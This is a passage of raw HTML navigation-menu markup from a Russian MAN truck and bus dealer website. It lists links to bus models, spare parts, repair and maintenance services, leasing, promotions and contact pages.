		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://man-komdorauto.ru/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a></li>
		<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://man-komdorauto.ru/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a></li>
	</ul></div>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5176"><a href="https://man-komdorauto.ru/buses/buses-man-regio/">Междугородные автобусы МАН</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a></li>
		<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167"><a href="https://man-komdorauto.ru/man-engines/">Двигатели</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5179"><a href="https://man-komdorauto.ru/spares/">Запчасти</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10153"><a href="https://man-komdorauto.ru/spares/">Магазин запчастей</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10152"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL</a></li>
		<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://man-komdorauto.ru/spares/forsunki-man/">Форсунки MAN</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10151"><a href="https://man-komdorauto.ru/spares/tnvd-man/">ТНВД MAN</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10150"><a href="https://man-komdorauto.ru/spares/fary-man/">Фары MAN</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10145"><a href="https://man-komdorauto.ru/spares/filtry-man/">Фильтры MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://man-komdorauto.ru/spares/vozdushnye-filtry-man/">Воздушные фильтры MAN</a></li>
			<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10147"><a href="https://man-komdorauto.ru/spares/toplivnyj-filtr-man/">Топливный фильтр MAN</a></li>
			<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10148"><a href="https://man-komdorauto.ru/spares/maslyanye-filtry-man/">Масляные фильтры MAN</a></li>
		</ul></div>
</li>
		<li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://man-komdorauto.ru/spares/grease-man/">Кабина MAN</a></li>
		<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://man-komdorauto.ru/spares/bumper-man/">Бампер MAN</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://man-komdorauto.ru/spares/accumulator-man/">Аккумулятор MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://man-komdorauto.ru/spares/original-oil-man/">Оригинальное масло MAN</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://man-komdorauto.ru/spares/spare-parts-selection-according-to-vin/">Подбор запасных частей по VIN</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a target="_blank" rel="nofollow" href="https://www.services.man.eu/ru/ru/services_details_ru-385600.html">Оригинальные детали MAN</a></li>
	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://man-komdorauto.ru/spares/originalnaya-ohlazhdajushhaya-zhidkost-man/">Оригинальная охлаждающая жидкость MAN</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://man-komdorauto.ru/spares/ecoline/">MAN ECOLINE</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://man-komdorauto.ru/spares/engine-man/">Двигатели MAN ecoline</a></li>
</ul></div>
</li>
<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15947"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Сервис</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5199"><a href="#">Сервис</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Ремонт и сервис МАН</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/man-diagnostics/">Диагностика MAN (МАН)</a></li>
			<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание автомобилей МАН</a></li>
			<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-i-zamena-rulevogo-upravleniya/">Ремонт и замена рулевого управления</a></li>
			<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-filtrov-man/">Замена фильтров МАН</a></li>
			<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-masla/">Замена масла</a></li>
			<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/service-contracts/">Сервисный контракт</a></li>
			<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-ssu/">Ремонт ССУ грузовика</a></li>
			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
